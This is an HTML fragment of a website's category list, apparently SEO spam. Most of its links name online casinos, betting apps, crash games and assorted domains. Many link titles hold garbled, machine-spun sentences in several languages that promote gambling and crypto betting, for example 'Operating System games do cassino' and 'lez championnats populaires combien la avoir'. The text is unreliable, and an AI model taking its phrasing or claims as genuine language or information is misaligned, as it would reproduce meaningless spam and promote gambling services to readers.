	<li class="cat-item cat-item-5335"><a href="http://ihuopin.com/category/antalyaerenhali-com-1/" >antalyaerenhali.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5334"><a href="http://ihuopin.com/category/antalyaerenhali-com-2/" >antalyaerenhali.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5090"><a href="http://ihuopin.com/category/anybody-try-cbd-oil-for-shingles-pain-812/" title="General, Bybit’s MT5 system provides a robust crypto buying and selling experience. -">Anybody Try Cbd Oil For Shingles Pain 812</a> (3)
</li>
	<li class="cat-item cat-item-4296"><a href="http://ihuopin.com/category/apk-vai-de-bet-917/" title="A organizacion confirma o padrón instantaneamente por email. -">Apk Vai De Bet 917</a> (3)
</li>
	<li class="cat-item cat-item-4952"><a href="http://ihuopin.com/category/aplicativo-betano-928/" title="Afinal, quase todas as ações em uma plataforma de apostas envolvem depósitos systems retiradas. -">Aplicativo Betano 928</a> (3)
</li>
	<li class="cat-item cat-item-2647"><a href="http://ihuopin.com/category/aplicativo-blaze-apostas-302/" title="Na Fire software, o down load iOS também está disponível pra operating-system apostadores brasileiros. -">Aplicativo Blaze Apostas 302</a> (1)
</li>
	<li class="cat-item cat-item-2812"><a href="http://ihuopin.com/category/aplicativo-luva-bet-739/" title="Até o momento, só o pix está disponível afin de depósitos e retiradas. -">Aplicativo Luva Bet 739</a> (1)
</li>
	<li class="cat-item cat-item-3605"><a href="http://ihuopin.com/category/aplicativo-pagbet-834/" title="Através De outro equipo, o Fosse na Pag Bet apresenta uma abordagem cependant estratégica. -">Aplicativo Pagbet 834</a> (2)
</li>
	<li class="cat-item cat-item-5413"><a href="http://ihuopin.com/category/apokrifpodcast-com-1000/" >apokrifpodcast.com 1000</a> (9)
</li>
	<li class="cat-item cat-item-3116"><a href="http://ihuopin.com/category/app-1win-217/" title="Além disto, a organizaciondisponibiliza vários métodos de deposito, facilitando depósitos e saques de maneira rápida. -">App 1win 217</a> (3)
</li>
	<li class="cat-item cat-item-4489"><a href="http://ihuopin.com/category/app-1win-475/" title="Confira todos operating system detalhes sobe tais como baixar e hacer o aplicativo 1Win afin de iOS na sequência. -">App 1win 475</a> (3)
</li>
	<li class="cat-item cat-item-1113"><a href="http://ihuopin.com/category/app-pagbet-143/" title="Destaco, na plataforma, o atrativo painel central que exibe games ao festón Pagbet. -">App Pagbet 143</a> (3)
</li>
	<li class="cat-item cat-item-1574"><a href="http://ihuopin.com/category/app-xbe-com/" >app-xbe.com</a> (2)
</li>
	<li class="cat-item cat-item-853"><a href="http://ihuopin.com/category/aprpb/" >aprPB</a> (14)
</li>
	<li class="cat-item cat-item-4823"><a href="http://ihuopin.com/category/aprrb/" >aprRB</a> (1)
</li>
	<li class="cat-item cat-item-5251"><a href="http://ihuopin.com/category/aquipesca-com-z/" >aquipesca.com z</a> (18)
</li>
	<li class="cat-item cat-item-5348"><a href="http://ihuopin.com/category/stakeonlinecasino-ru/ancor-3500/articles/" >articles</a> (42)
</li>
	<li class="cat-item cat-item-5509"><a href="http://ihuopin.com/category/ateliermasomi-com/" >ateliermasomi.com</a> (3)
</li>
	<li class="cat-item cat-item-5073"><a href="http://ihuopin.com/category/au-casino/" >Au casino</a> (5)
</li>
	<li class="cat-item cat-item-5332"><a href="http://ihuopin.com/category/augustent-com-2/" >augustent.com 2</a> (36)
</li>
	<li class="cat-item cat-item-5228"><a href="http://ihuopin.com/category/august-pb/" >august_pb</a> (28)
</li>
	<li class="cat-item cat-item-5422"><a href="http://ihuopin.com/category/aug-bh/" >aug_bh</a> (29)
</li>
	<li class="cat-item cat-item-5266"><a href="http://ihuopin.com/category/aug-bt/" >aug_bt</a> (76)
</li>
	<li class="cat-item cat-item-5436"><a href="http://ihuopin.com/category/aug-mars/" >aug_mars</a> (14)
</li>
	<li class="cat-item cat-item-5284"><a href="http://ihuopin.com/category/aug-mb-2/" >aug_mb_2</a> (14)
</li>
	<li class="cat-item cat-item-5439"><a href="http://ihuopin.com/category/aug-sb/" >aug_sb</a> (14)
</li>
	<li class="cat-item cat-item-749"><a href="http://ihuopin.com/category/austria/" >austria</a> (15)
</li>
	<li class="cat-item cat-item-4997"><a href="http://ihuopin.com/category/au-bitcoininterest/" >AU_bitcoininterest</a> (5)
</li>
	<li class="cat-item cat-item-183"><a href="http://ihuopin.com/category/aviator/" >Aviator</a> (30)
</li>
	<li class="cat-item cat-item-2951"><a href="http://ihuopin.com/category/aviator-1win-443/" title="When you sign up at 1win, documentation will happen automatically. -">Aviator 1win 443</a> (3)
</li>
	<li class="cat-item cat-item-798"><a href="http://ihuopin.com/category/aviator-1win-928/" title="Особенностью этого режима значится возможность играть не только а ПК, но и на мобильных устройствах. -">Aviator 1win 928</a> (1)
</li>
	<li class="cat-item cat-item-3318"><a href="http://ihuopin.com/category/aviator-aposta-27/" title="Faça suas primeiras apostas possuindo custos condizentes com o seu orçamento. -">Aviator Aposta 27</a> (1)
</li>
	<li class="cat-item cat-item-3825"><a href="http://ihuopin.com/category/aviator-betting-game-150/" title="Aviator casinonuzu seçtikten sonra, bir sonraki adım kayıt olmaktır. -">Aviator Betting Game 150</a> (3)
</li>
	<li class="cat-item cat-item-155"><a href="http://ihuopin.com/category/aviator-brazil/" >aviator brazil</a> (21)
</li>
	<li class="cat-item cat-item-220"><a href="http://ihuopin.com/category/aviator-casino-de/" >aviator casino DE</a> (34)
</li>
	<li class="cat-item cat-item-191"><a href="http://ihuopin.com/category/aviator-casino-fr/" >aviator casino fr</a> (26)
</li>
	<li class="cat-item cat-item-4902"><a href="http://ihuopin.com/category/aviator-demo-501/" title="Otomatik bahis butonu ise daha rahat bir yaklaşımı tercih eden oyuncular içindir. -">Aviator Demo 501</a> (3)
</li>
	<li class="cat-item cat-item-3677"><a href="http://ihuopin.com/category/aviator-game-45/" title="Yeni bir oyunu, özellikle de Aviator gibi dinamik bir oyunu denerken, sadece demo sürümü olsa bile, neye bulaştığınızı bilmek gerçekten önemlidir. -">Aviator Game 45</a> (3)
</li>
	<li class="cat-item cat-item-4148"><a href="http://ihuopin.com/category/aviator-games-949/" title="Oturum açma bilgilerinizi asla vermediğinizden emin olun ve ekstra bir güvenlik seviyesi için varsa iki faktörlü kimlik doğrulamayı etkinleştirmeyi düşünün. -">Aviator Games 949</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="http://ihuopin.com/category/aviator-in/" >aviator IN</a> (19)
</li>
	<li class="cat-item cat-item-3144"><a href="http://ihuopin.com/category/aviator-jogo-31/" title="Essa prática ajuda a sortear decisões impulsivas o qual possam arriesgar sua estabilidade financeira. -">Aviator Jogo 31</a> (3)
</li>
	<li class="cat-item cat-item-2237"><a href="http://ihuopin.com/category/aviator-jogo-443/" title="Não, não é possível garantir vitórias consistentes utilizando 1 robô pra hackear o Aviator. -">Aviator Jogo 443</a> (3)
</li>
	<li class="cat-item cat-item-224"><a href="http://ihuopin.com/category/aviator-ke/" >aviator ke</a> (15)
</li>
	<li class="cat-item cat-item-3628"><a href="http://ihuopin.com/category/aviator-mostbet-87/" title="Appearance no further than Mostbet’s established web site or mobile app! -">Aviator Mostbet 87</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="http://ihuopin.com/category/aviator-mz/" >aviator mz</a> (25)
</li>
	<li class="cat-item cat-item-184"><a href="http://ihuopin.com/category/aviator-ng/" >aviator ng</a> (59)
</li>
	<li class="cat-item cat-item-3788"><a href="http://ihuopin.com/category/aviator-oyna-440/" title="Bu yazıda, Aviator oyununun demonstration sürümünü ayrıntılı olarak yakından inceleyeceğiz. -">Aviator Oyna 440</a> (2)
</li>
	<li class="cat-item cat-item-3704"><a href="http://ihuopin.com/category/aviator-slot-727/" title="Uçuşu ne kadar uzun sürerse, bahsi çarpan katsayı o kadar büyük olur. -">Aviator Slot 727</a> (3)
</li>
	<li class="cat-item cat-item-5058"><a href="http://ihuopin.com/category/aviator-slot-789/" title="Bu bonuslar sayesinde oyuncular, daha fazla oyun oynama ve daha yüksek kazançlar elde etme şansına sahip olabilirler. -">Aviator Slot 789</a> (3)
</li>
	<li class="cat-item cat-item-2116"><a href="http://ihuopin.com/category/aviator-jeux1-com/" >aviator-jeux1.com</a> (2)
</li>
	<li class="cat-item cat-item-3502"><a href="http://ihuopin.com/category/avis-golden-panda-casino-144/" title="Lez transactions sont extrêmement sécurisé avec se font essentiellement en cryptomonnaies. -">Avis Golden Panda Casino 144</a> (3)
</li>
	<li class="cat-item cat-item-4158"><a href="http://ihuopin.com/category/avis-golden-panda-casino-268/" title="Or Panda’s sportsbook features more than fondamental sports, including some lesser-known options. -">Avis Golden Panda Casino 268</a> (3)
</li>
	<li class="cat-item cat-item-2452"><a href="http://ihuopin.com/category/avis-golden-panda-casino-857/" title="Golden Panda’s sportsbook features more than 50 sports, including about lesser-known opter. -">Avis Golden Panda Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-5112"><a href="http://ihuopin.com/category/avito/" >avito</a> (10)
</li>
	<li class="cat-item cat-item-5386"><a href="http://ihuopin.com/category/axiomaltd-ru-500/" >axiomaltd.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-2199"><a href="http://ihuopin.com/category/azerbaycanli-betandres-com/" >azerbaycanli-betandres.com</a> (2)
</li>
	<li class="cat-item cat-item-4980"><a href="http://ihuopin.com/category/azino-777ru/" >azino-777ru</a> (5)
</li>
	<li class="cat-item cat-item-4984"><a href="http://ihuopin.com/category/azino-ru777/" >azino-ru777</a> (4)
</li>
	<li class="cat-item cat-item-4977"><a href="http://ihuopin.com/category/azino777-ru/" >azino777-ru</a> (7)
</li>
	<li class="cat-item cat-item-4975"><a href="http://ihuopin.com/category/azino777casino-ru/" >azino777casino-ru</a> (6)
</li>
	<li class="cat-item cat-item-4976"><a href="http://ihuopin.com/category/azino777ru/" >azino777ru</a> (5)
</li>
	<li class="cat-item cat-item-4982"><a href="http://ihuopin.com/category/azino777rus/" >azino777rus</a> (6)
</li>
	<li class="cat-item cat-item-4986"><a href="http://ihuopin.com/category/azinorucasino/" >azinorucasino</a> (5)
</li>
	<li class="cat-item cat-item-1610"><a href="http://ihuopin.com/category/azsportsweb-com/" >azsportsweb.com</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="http://ihuopin.com/category/b1-bet-login-367/" title="Operating System games do cassino B1.Gamble são de fornecedores reconhecidos zero ramo. -">B1 Bet Login 367</a> (1)
</li>
	<li class="cat-item cat-item-3138"><a href="http://ihuopin.com/category/b1-bet-login-38/" title="Além disso, seu libro de afiliados é amplamente reconhecido e premiado simply no setor de iGaming. -">B1 Bet Login 38</a> (2)
</li>
	<li class="cat-item cat-item-4765"><a href="http://ihuopin.com/category/b1-bet-login-719/" title="Além disto, a segurança é alguma prioridade, garantindo o qual suas informações pessoais e financeiras estejam sempre protegidas. -">B1 Bet Login 719</a> (2)
</li>
	<li class="cat-item cat-item-3548"><a href="http://ihuopin.com/category/b1bet-afiliados-118/" title="Se você é o apostador possuindo experiência, provavelmente já conhece as mesas de jogos ao festón. -">B1bet Afiliados 118</a> (3)
</li>
	<li class="cat-item cat-item-4996"><a href="http://ihuopin.com/category/b1bet-apostas-302/" title="Alguma característica notável é a brand new presença perform speak disponível em todas as páginas, oferecendo suporte imediato aos usuários. -">B1bet Apostas 302</a> (3)
</li>
	<li class="cat-item cat-item-205"><a href="http://ihuopin.com/category/b1bet-br/" >b1bet BR</a> (8)
</li>
	<li class="cat-item cat-item-295"><a href="http://ihuopin.com/category/b1bet-brazil/" >b1bet brazil</a> (6)
</li>
	<li class="cat-item cat-item-3790"><a href="http://ihuopin.com/category/b1bet-entrar-824/" title="Isto ajuda muito também na hora de produzir o fiscalização financeiro e praticar o game responsável. -">B1bet Entrar 824</a> (3)
</li>
	<li class="cat-item cat-item-4261"><a href="http://ihuopin.com/category/b1bet-login-198/" title="Operating System informações carry out b1bet casino são mantidos em segurança graças à criptografia de ponta a ponta. -">B1bet Login 198</a> (3)
</li>
	<li class="cat-item cat-item-3765"><a href="http://ihuopin.com/category/b1bet-login-509/" title="Variando no meio de as apostas individuais, acumuladas e de orden, otimizando a experiência do usuário. -">B1bet Login 509</a> (3)
</li>
	<li class="cat-item cat-item-5160"><a href="http://ihuopin.com/category/bagsyoulike-ru-500/" >bagsyoulike.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4789"><a href="http://ihuopin.com/category/bahsegel-13004/" >bahsegel 13004</a> (1)
</li>
	<li class="cat-item cat-item-3449"><a href="http://ihuopin.com/category/baixar-aplicativo-vai-de-bet-216/" title="Certificações internacionais comprovam a seriedade weil operação. -">Baixar Aplicativo Vai De Bet 216</a> (1)
</li>
	<li class="cat-item cat-item-2517"><a href="http://ihuopin.com/category/baixar-app-luva-bet-423/" title="Sendo desta maneira, o canon solicitado em saque é o mesmo emisario pela operadora. -">Baixar App Luva Bet 423</a> (3)
</li>
	<li class="cat-item cat-item-2886"><a href="http://ihuopin.com/category/baixar-betano-apk-226/" title="O Betano fornece uma chollo móvel atraente pra todas as plataformas. -">Baixar Betano Apk 226</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="http://ihuopin.com/category/baixar-betano-apk-691/" title="Pra usuários de iOS, o Aplicativo Betano Aviator oferece a mesma experiência de game de adhesión qualidade. -">Baixar Betano Apk 691</a> (3)
</li>
	<li class="cat-item cat-item-3164"><a href="http://ihuopin.com/category/baixar-blaze-apk-atualizado-854/" title="Um dos games mais divertidos e emocionantes disponíveis na Blaze é o Nuts Moment. -">Baixar Blaze Apk Atualizado 854</a> (3)
</li>
	<li class="cat-item cat-item-2292"><a href="http://ihuopin.com/category/baixar-pagbet-156/" title="A segurança dos nossos leitores é uma dasjenige principais preocupações weil Cassino Leading. -">Baixar Pagbet 156</a> (3)
</li>
	<li class="cat-item cat-item-3647"><a href="http://ihuopin.com/category/baixar-pagbet-677/" title="Ainda será necessário ativar a tua conta através do envio de fotografias de alguns 2 seus documentos. -">Baixar Pagbet 677</a> (3)
</li>
	<li class="cat-item cat-item-4516"><a href="http://ihuopin.com/category/baji-app-957/" title="It’s like generating a bet together with a good friend on who will win a game! -">Baji App 957</a> (1)
</li>
	<li class="cat-item cat-item-4528"><a href="http://ihuopin.com/category/baji-live-cricket-116/" title="-">Baji Live Cricket 116</a> (3)
</li>
	<li class="cat-item cat-item-5337"><a href="http://ihuopin.com/category/bambturkiye-com-2/" >bambturkiye.com 2</a> (34)
</li>
	<li class="cat-item cat-item-5493"><a href="http://ihuopin.com/category/sredstvo-klopov-ru/bancorallz/" >bancorallZ</a> (5)
</li>
	<li class="cat-item cat-item-5717"><a href="http://ihuopin.com/category/aromeconte-ru/bancorallz-1250/" >bancorallZ 1250</a> (34)
</li>
	<li class="cat-item cat-item-5734"><a href="http://ihuopin.com/category/vodkacasino-biz/bancorallz-200-2/" >bancorallZ 200</a> (2)
</li>
	<li class="cat-item cat-item-5224"><a href="http://ihuopin.com/category/bank-swift-codes-com/" >bank-swift-codes.com</a> (18)
</li>
	<li class="cat-item cat-item-178"><a href="http://ihuopin.com/category/bankobet/" >Bankobet</a> (20)
</li>
	<li class="cat-item cat-item-124"><a href="http://ihuopin.com/category/basaribet/" >Basaribet</a> (18)
</li>
	<li class="cat-item cat-item-2693"><a href="http://ihuopin.com/category/baterybet1-com/" >baterybet1.com</a> (1)
</li>
	<li class="cat-item cat-item-5126"><a href="http://ihuopin.com/category/baunti-xyz/" >baunti.xyz</a> (16)
</li>
	<li class="cat-item cat-item-181"><a href="http://ihuopin.com/category/bbrbet-colombia/" >bbrbet colombia</a> (20)
</li>
	<li class="cat-item cat-item-169"><a href="http://ihuopin.com/category/bbrbet-mx/" >bbrbet mx</a> (22)
</li>
	<li class="cat-item cat-item-2694"><a href="http://ihuopin.com/category/bbrbetcasino-com/" >bbrbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-1811"><a href="http://ihuopin.com/category/bbrbetmx-com/" >bbrbetmx.com</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="http://ihuopin.com/category/bc-crash-game-544/" title="Nigeria’s crypto-savvy participants will locate BCGameBet especially interesting. -">Bc Crash Game 544</a> (2)
</li>
	<li class="cat-item cat-item-3312"><a href="http://ihuopin.com/category/bc-crash-game-842/" title="Is Usually based within Curacao, which often does present a slight drawback. -">Bc Crash Game 842</a> (3)
</li>
	<li class="cat-item cat-item-2763"><a href="http://ihuopin.com/category/bc-crash-game-915/" title="BC Game’s Wukong Rare metal Tale event provides a just one BTC award pool! -">Bc Crash Game 915</a> (1)
</li>
	<li class="cat-item cat-item-2533"><a href="http://ihuopin.com/category/bc-game-crash-198/" title="This Specific sportsbook welcomes each traditional FIAT in addition to cryptocurrencies. -">Bc Game Crash 198</a> (3)
</li>
	<li class="cat-item cat-item-4165"><a href="http://ihuopin.com/category/bc-game-crash-online-218/" title="BC Game’s Wukong Gold Legend tournament provides a 1 BTC reward pool! -">Bc Game Crash Online 218</a> (3)
</li>
	<li class="cat-item cat-item-2383"><a href="http://ihuopin.com/category/bc-game-crash-online-351/" title="BC Game’s Wukong Gold Tale tournament offers a one BTC prize pool! -">Bc Game Crash Online 351</a> (3)
</li>
	<li class="cat-item cat-item-4719"><a href="http://ihuopin.com/category/bc-game-install-407/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Install 407</a> (3)
</li>
	<li class="cat-item cat-item-340"><a href="http://ihuopin.com/category/bc-game-login-321/" title="Let’s kick things away together with BC.Sport casino’s pre-programmed scripts. -">Bc Game Login 321</a> (1)
</li>
	<li class="cat-item cat-item-3015"><a href="http://ihuopin.com/category/bc-game-sign-in-542/" title="Nigeria’s crypto-savvy players will find BCGameBet specially appealing. -">Bc Game Sign In 542</a> (1)
</li>
	<li class="cat-item cat-item-4552"><a href="http://ihuopin.com/category/bc-game-top-146/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Top 146</a> (3)
</li>
	<li class="cat-item cat-item-2242"><a href="http://ihuopin.com/category/bc-fun-game-com/" >bc-fun-game.com</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="http://ihuopin.com/category/bc-game-kazino-com/" >bc-game-kazino.com</a> (2)
</li>
	<li class="cat-item cat-item-2306"><a href="http://ihuopin.com/category/bc-game-uae-com/" >bc-game-uae.com</a> (3)
</li>
	<li class="cat-item cat-item-2296"><a href="http://ihuopin.com/category/bc-hashgame-mirror-com/" >bc-hashgame-mirror.com</a> (3)
</li>
	<li class="cat-item cat-item-2299"><a href="http://ihuopin.com/category/bcg-bonus-com/" >bcg-bonus.com</a> (2)
</li>
	<li class="cat-item cat-item-5630"><a href="http://ihuopin.com/category/bcg4/" >bcg4</a> (9)
</li>
	<li class="cat-item cat-item-2324"><a href="http://ihuopin.com/category/bcgame-71/" >bcgame</a> (15)
</li>
	<li class="cat-item cat-item-4850"><a href="http://ihuopin.com/category/bcgame-296/" title="Regarding additional protection, turn on Two-Factor Authentication (2FA) very first. -">Bcgame 296</a> (3)
</li>
	<li class="cat-item cat-item-2278"><a href="http://ihuopin.com/category/bcgame-argentinos-com/" >bcgame-argentinos.com</a> (3)
</li>
	<li class="cat-item cat-item-2284"><a href="http://ihuopin.com/category/bcgame-cermin-com/" >bcgame-cermin.com</a> (2)
</li>
	<li class="cat-item cat-item-2462"><a href="http://ihuopin.com/category/bcgame-crypto-bangladesh-com/" >bcgame-crypto-bangladesh.com</a> (3)
</li>
	<li class="cat-item cat-item-2233"><a href="http://ihuopin.com/category/bcgame-denmark-com/" >bcgame-denmark.com</a> (3)
</li>
	<li class="cat-item cat-item-2300"><a href="http://ihuopin.com/category/bcgame-mexico-com/" >bcgame-mexico.com</a> (1)
</li>
	<li class="cat-item cat-item-2283"><a href="http://ihuopin.com/category/bcgame-plinko-com/" >bcgame-plinko.com</a> (17)
</li>
	<li class="cat-item cat-item-2536"><a href="http://ihuopin.com/category/bcgame-song-bac-com/" >bcgame-song-bac.com</a> (1)
</li>
	<li class="cat-item cat-item-2538"><a href="http://ihuopin.com/category/bcgame-sport-com/" >bcgame-sport.com</a> (2)
</li>
	<li class="cat-item cat-item-2289"><a href="http://ihuopin.com/category/bcgame-vietnam-com/" >bcgame-vietnam.com</a> (3)
</li>
	<li class="cat-item cat-item-5514"><a href="http://ihuopin.com/category/bcgame1/" >bcgame1</a> (10)
</li>
	<li class="cat-item cat-item-5580"><a href="http://ihuopin.com/category/bcgame2/" >bcgame2</a> (9)
</li>
	<li class="cat-item cat-item-5517"><a href="http://ihuopin.com/category/bcgame3/" >bcgame3</a> (17)
</li>
	<li class="cat-item cat-item-5520"><a href="http://ihuopin.com/category/bcgame4/" >bcgame4</a> (6)
</li>
	<li class="cat-item cat-item-2500"><a href="http://ihuopin.com/category/bcgames-apk-bd-com/" >bcgames-apk-bd.com</a> (3)
</li>
	<li class="cat-item cat-item-2516"><a href="http://ihuopin.com/category/bcgames-download-ph-com/" >bcgames-download-ph.com</a> (2)
</li>
	<li class="cat-item cat-item-2537"><a href="http://ihuopin.com/category/bcgames-pakistan-com/" >bcgames-pakistan.com</a> (2)
</li>
	<li class="cat-item cat-item-3608"><a href="http://ihuopin.com/category/bdm-bet-108/" title="Right After a quick confirmation I asked for a drawback through Neteller. -">Bdm Bet 108</a> (1)
</li>
	<li class="cat-item cat-item-4577"><a href="http://ihuopin.com/category/bdm-bet-235/" title="D&#039;autres informations sont requises, veuillez lez fournir pour vous adhérer. -">Bdm Bet 235</a> (1)
</li>
	<li class="cat-item cat-item-4502"><a href="http://ihuopin.com/category/bdm-bet-381/" title="Transaction options like Skrill, AstroPay, or MasterCard are usually approved. -">Bdm Bet 381</a> (2)
</li>
	<li class="cat-item cat-item-3821"><a href="http://ihuopin.com/category/bdm-bet-39/" title="Par tout les fondamental de cryptage, je conseillé fortement tenter BDMBet. -">Bdm Bet 39</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="http://ihuopin.com/category/bdm-bet-735/" title="Différents informations être requises, vouloir les produire dans vous enregistrer. -">Bdm Bet 735</a> (1)
</li>
	<li class="cat-item cat-item-3415"><a href="http://ihuopin.com/category/bdm-bet-861/" title="Le casino propose différentes méthode de rétribution pour favoriser lez transactions. -">Bdm Bet 861</a> (3)
</li>
	<li class="cat-item cat-item-2762"><a href="http://ihuopin.com/category/bdm-bet-casino-310/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, hold in inclusion to win, megaways, jackpot. -">Bdm Bet Casino 310</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-165/" title="Following a speedy verification I asked for a disengagement by way of Neteller. -">Bdm Bet Codigo Promocional 165</a> (1)
</li>
	<li class="cat-item cat-item-2898"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-450/" title="-">Bdm Bet Codigo Promocional 450</a> (1)
</li>
	<li class="cat-item cat-item-1836"><a href="http://ihuopin.com/category/bdm-bet-espana-19/" title="-">Bdm Bet Espana 19</a> (3)
</li>
	<li class="cat-item cat-item-4347"><a href="http://ihuopin.com/category/bdm-bet-espana-418/" title="-">Bdm Bet Espana 418</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="http://ihuopin.com/category/bdm-bet-espana-832/" title="-">Bdm Bet Espana 832</a> (1)
</li>
	<li class="cat-item cat-item-4402"><a href="http://ihuopin.com/category/bdm-bet-promo-code-358/" title="Right After a quick confirmation I required a drawback by way of Neteller. -">Bdm Bet Promo Code 358</a> (1)
</li>
	<li class="cat-item cat-item-1522"><a href="http://ihuopin.com/category/bdm-bet-promo-code-75/" title="After a quick confirmation I requested a disengagement via Neteller. -">Bdm Bet Promo Code 75</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="http://ihuopin.com/category/bdmbet-app-351/" title="Right After a quick verification I requested a disengagement by way of Neteller. -">Bdmbet App 351</a> (1)
</li>
	<li class="cat-item cat-item-2343"><a href="http://ihuopin.com/category/bdmbet-app-688/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot. -">Bdmbet App 688</a> (1)
</li>
	<li class="cat-item cat-item-3363"><a href="http://ihuopin.com/category/bdmbet-app-861/" title="-">Bdmbet App 861</a> (1)
</li>
	<li class="cat-item cat-item-3273"><a href="http://ihuopin.com/category/bdmbet-application-74/" title="-">Bdmbet Application 74</a> (2)
</li>
	<li class="cat-item cat-item-1358"><a href="http://ihuopin.com/category/bdmbet-application-787/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot feature. -">Bdmbet Application 787</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="http://ihuopin.com/category/bdmbet-avis-212/" title="Par tous les joueurs de cryptage, je recommande fortement tenter BDMBet. -">Bdmbet Avis 212</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="http://ihuopin.com/category/bdmbet-avis-673/" title="Dans tous les essentiel de cryptographie, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Avis 673</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="http://ihuopin.com/category/bdmbet-avis-844/" title="Nous-mêmes couvrons aussi lez championnats populaires combien la avoir et la NBA 2K. -">Bdmbet Avis 844</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="http://ihuopin.com/category/bdmbet-bonus-440/" title="Plonger dans les jeux traditionnels européenne sa section de jeu de plateau. -">Bdmbet Bonus 440</a> (1)
</li>
	<li class="cat-item cat-item-2768"><a href="http://ihuopin.com/category/bdmbet-bonus-783/" title="Dans tous lez joueurs de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Bonus 783</a> (1)
</li>
	<li class="cat-item cat-item-3382"><a href="http://ihuopin.com/category/bdmbet-casino-403/" title="ils pouvoir également limiter l’utilisation de plusieurs stratégies de match. -">Bdmbet Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-3466"><a href="http://ihuopin.com/category/bdmbet-casino-avis-778/" title="Puis, acceptez lez conditions générales, puis cliquer par « S’inscrire ». -">Bdmbet Casino Avis 778</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-853/" title="Pour tout lez fondamental de cryptage, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Casino En Ligne 853</a> (1)
</li>
	<li class="cat-item cat-item-4263"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-918/" title="Nous-mêmes couvrons autant lez championnats populaires ainsi la avoir comme la NBA 2K. -">Bdmbet Casino En Ligne 918</a> (1)
</li>
	<li class="cat-item cat-item-3552"><a href="http://ihuopin.com/category/bdmbet-france-63/" title="Dans tous lez fondamental de cryptographie, je conseillé fortement tenter BDMBet. -">Bdmbet France 63</a> (1)
</li>
	<li class="cat-item cat-item-3060"><a href="http://ihuopin.com/category/bdmbet-france-820/" title="D&#039;autres informations être requis, veuillez lez procurer dans vous inscrire. -">Bdmbet France 820</a> (1)
</li>
	<li class="cat-item cat-item-3119"><a href="http://ihuopin.com/category/bdmbet-promo-code-657/" title="-">Bdmbet Promo Code 657</a> (1)
</li>
	<li class="cat-item cat-item-1778"><a href="http://ihuopin.com/category/bdmbet-promo-code-967/" title="BDMbet is usually a very accountable online casino. -">Bdmbet Promo Code 967</a> (1)
</li>
	<li class="cat-item cat-item-2979"><a href="http://ihuopin.com/category/bdmbet-retrait-536/" title="Pour tout les joueurs de cryptage, je conseillé fortement s&#039;efforcer BDMBet. -">Bdmbet Retrait 536</a> (2)
</li>
	<li class="cat-item cat-item-3391"><a href="http://ihuopin.com/category/bdmbet-retrait-690/" title="D&#039;autres informations être requis, vouloir lez produire dans tu enregistrer. -">Bdmbet Retrait 690</a> (2)
</li>
	<li class="cat-item cat-item-4207"><a href="http://ihuopin.com/category/bdmbet-retrait-850/" title="Pour tout les essentiel de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet Retrait 850</a> (3)
</li>
	<li class="cat-item cat-item-1050"><a href="http://ihuopin.com/category/bdmbet-retrait-922/" title="Tester le collection de plus élevé jeux de casino, fondamental avec nos experts. -">Bdmbet Retrait 922</a> (1)
</li>
	<li class="cat-item cat-item-2123"><a href="http://ihuopin.com/category/be-cric-in-com/" >be-cric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-2767"><a href="http://ihuopin.com/category/becric-app-352/" title="Think regarding this Becric’s version regarding a devotion dabba. -">Becric App 352</a> (3)
</li>
	<li class="cat-item cat-item-1806"><a href="http://ihuopin.com/category/becric-app-520/" title="The Particular Becric sportsbook system provides the particular subsequent bet choices. -">Becric App 520</a> (3)
</li>
	<li class="cat-item cat-item-733"><a href="http://ihuopin.com/category/becric-casino-114/" title="Becric gives a video clip walkthrough presenting its key features. -">Becric Casino 114</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="http://ihuopin.com/category/becric-casino-975/" title="The Particular Becric sportsbook program gives typically the subsequent bet selections. -">Becric Casino 975</a> (3)
</li>
	<li class="cat-item cat-item-3040"><a href="http://ihuopin.com/category/becric-game-497/" title="Offer(s) available inside AZ/CO/CT/IA/IL/IN/KS/KY/LA/MD/MA /MI/NC/NJ/NY/OH/PA/TN/VT/VA/WV/WY/DC. -">Becric Game 497</a> (3)
</li>
	<li class="cat-item cat-item-3568"><a href="http://ihuopin.com/category/becric-login-62/" title="You’re wagering on if the staff will win or shed simply by a particular margin. -">Becric Login 62</a> (3)
</li>
	<li class="cat-item cat-item-3708"><a href="http://ihuopin.com/category/becric-sign-up-644/" title="Typically The Becric sportsbook system offers the particular next bet selections. -">Becric Sign Up 644</a> (2)
</li>
	<li class="cat-item cat-item-1829"><a href="http://ihuopin.com/category/becric-in-com/" >becric-in.com</a> (2)
</li>
